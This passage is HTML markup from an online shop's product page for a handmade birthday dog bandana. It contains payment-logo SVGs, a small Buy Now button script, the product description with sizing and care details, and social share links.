      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="6938136576036" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <p style="text-align: center;"><span>Your pup will look super cute wearing this </span>Birthday <span>dog bandana. Paisley Paw Designs Dog Bandanas are </span><strong><em>handmade in the USA</em></strong><span> with attention to every detail. Lightweight - just tie around your dogs neck, dogs don't even notice they're wearing it.</span></p>
<p style="text-align: center;">The Bandanas are made with quality fabrics using designer prints and sewn for durability. Each Bandana has a rolled edge on all 3 sides for a finished look!<br data-mce-fragment="1"></p>
<p style="text-align: center;">Bandanas are “one of a kind” as pattern placement varies.</p>
<p style="text-align: center;"><br data-mce-fragment="1"><strong>How to Use:</strong> For large dogs just tie around neck, smaller dogs roll down the top edge to make smaller and tie around neck, leaving a few inches for comfort. Wear bandana in front of chest or to the side or laying on dogs back – you choose the look!<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>Care:</strong> Machine wash cool water, lay flat to air dry (do not Iron Vinyl area)<br data-mce-fragment="1"><br data-mce-fragment="1"><strong>Fabric:</strong> 100% Cotton<br data-mce-fragment="1"></p>
<div style="text-align: center;">
<strong>Sizes:</strong> are approximate and may vary slightly</div>
<div style="text-align: center;">X-Small - 13" x 13" with 18" diagonal</div>
<div style="text-align: center;">Small - 15" x 15" with 21" diagonal</div>
<div style="text-align: center;">Medium - 18" x 18" with 25" diagonal</div>
<div style="text-align: center;">Large - 21" x 21" with 29" diagonal</div>
<div style="text-align: center;">X-Large - 24" x 24" with 33" diagonal</div>
<div style="text-align: center;"><br></div>
<div style="text-align: center;"><br></div>
<div style="text-align: center;">
<strong>NOTE:</strong> Always give yourself a little wiggle room in your measurements + a few inches on each end for the knot!</div>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Paisley%20Paw%20Designs%20-%20Birth...&url=https://www.kingdukes.com/products/paisley-paw-designs-birthday-dog-bandana&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/paisley-paw-designs-birthday-dog-bandana"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
